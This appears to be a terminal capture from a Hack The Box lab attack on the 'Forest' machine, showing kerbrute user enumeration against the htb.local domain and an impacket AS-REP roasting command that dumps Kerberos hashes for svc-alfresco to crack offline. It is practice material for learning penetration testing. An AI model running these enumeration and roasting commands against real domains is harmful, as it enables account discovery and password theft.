 ~/Doc/H/F/Loot took 4.054s kerbrute userenum --dc forest.htb.local -d htb.local user.lst
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: dev (9cfb81e) - 10/26/22 - Ronnie Flathers @ropnop
2022/10/26 08:43:10 >  Using KDC(s):
2022/10/26 08:43:10 >   forest.htb.local:88
2022/10/26 08:43:10 >  [+] VALID USERNAME:       Administrator@htb.local
2022/10/26 08:43:10 >  [+] VALID USERNAME:       HealthMailboxc3d7722@htb.local
2022/10/26 08:43:10 >  [+] VALID USERNAME:       HealthMailbox6ded678@htb.local
2022/10/26 08:43:10 >  [+] VALID USERNAME:       HealthMailbox670628e@htb.local
2022/10/26 08:43:10 >  [+] VALID USERNAME:       HealthMailbox968e74d@htb.local
2022/10/26 08:43:10 >  [+] VALID USERNAME:       HealthMailboxfc9daad@htb.local
2022/10/26 08:43:10 >  [+] VALID USERNAME:       HealthMailboxc0a90c9@htb.local
2022/10/26 08:43:10 >  [+] VALID USERNAME:       HealthMailbox83d6781@htb.local
2022/10/26 08:43:10 >  [+] VALID USERNAME:       HealthMailboxfd87238@htb.local
2022/10/26 08:43:10 >  [+] VALID USERNAME:       HealthMailboxb01ac64@htb.local
2022/10/26 08:43:10 >  [+] VALID USERNAME:       sebastien@htb.local
2022/10/26 08:43:10 >  [+] VALID USERNAME:       lucinda@htb.local
2022/10/26 08:43:10 >  [+] VALID USERNAME:       HealthMailbox0659cc1@htb.local
2022/10/26 08:43:10 >  [+] VALID USERNAME:       HealthMailbox7108a4e@htb.local
2022/10/26 08:43:10 >  [+] VALID USERNAME:       mark@htb.local
2022/10/26 08:43:10 >  [+] VALID USERNAME:       andy@htb.local
2022/10/26 08:43:10 >  [+] svc-alfresco has no pre auth required. Dumping hash to crack offline:
$krb5asrep$18$svc-alfresco@HTB.LOCAL:5eab4bb3c9a4c40a62f19656a601b86e$a15c80a58310bd1838c512433aa70b9c291be620aaabc60dc9b7d5e5193aa23c9b8de617145916177c21c93eaa75a969b904cff230570267cf56bed8b579198
eb0e55023cb2a661d1619e5ad4716b823b421e08fb5e148902cbb52c80f854c8641f960b529062e23432f45302736bfe42e1fdc1a1f84c054c02753b0be8aa8a9b3948e8594227afc90866962e2e1458a2bb40a372d96a5b37ed30385386cc1f0b0e7
b41cf60359a448fb7899829d0289af3f50457341bfd798f170ab06591bdc939a7c113b112b973b83a3a3b27ee39cd98c04bfc465cd34a17e5ed021905db6df0fb50163e275d5feedbad3432b10e0ad62f05c8ba8a491ab2b
2022/10/26 08:43:10 >  [+] VALID USERNAME:       svc-alfresco@htb.local
2022/10/26 08:43:10 >  [+] VALID USERNAME:       santi@htb.local
2022/10/26 08:43:10 >  Done! Tested 31 usernames (18 valid) in 0.074 seconds
~/Doc/H/F/Loot impacket-GetNPUsers htb.local/svc-alfresco -no-pass -dc-ip 10.10.10.161 -format hashcat -outputfile svc-alfresco.tgt
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Getting TGT for svc-alfresco
$krb5asrep$23$svc-alfresco@HTB.LOCAL:d56ab523c59d44f9bd5cf1ca7d0c848c$51eb2e48b653aa340d919c447e215aa8df212d16e61e135dd15a7af2eb5d6e7e3259d34f6fd64c456976b18a6453a64f51613e26ffd7ac270e947c805b66d8c
2e9ae93f2d7f4940c6c49461612fa89524ddcacabe17b273e8de543448555ca93831e7761edc23162b480d24ff9c98975ff90b334dc716b0489e08c4dda5b28a5df645d1f8ca8dd37302d4c7e25f212f88a373f17b6293191ffa7d405d2d9b8bdd300
d710cab4aa4684c08fec414189f8033f35ff3c02f2b9f21c5e6ee2151e2fcc02a36c5983091aa564770f22445e988f65ebe6f67d95d745b2bd547b615539b2f1e15b32ae
~/Doc/H/F/Loot ls -la
drwxr-xr-x guccif3r guccif3r 4.0 KB Wed Oct 26 08:43:03 2022 .
drwxr-xr-x guccif3r guccif3r 4.0 KB Wed Oct 26 07:42:45 2022 ..
.rw-r--r-- guccif3r guccif3r 531 B  Wed Oct 26 08:43:03 2022 svc-alfresco.tgt
.rw-r--r-- guccif3r guccif3r 530 B  Wed Oct 26 08:31:58 2022 user.lst
~/Doc/H/F/Loot
~/Doc/H/F/Loot
~/Doc/H/F/Loot
~/Doc/H/F/Loot
10_10_14_10 | 10_10_10_175 ↑ 1h 18m 1 openvpn 2 Recon 08:43 26 Oct guccif3r Linux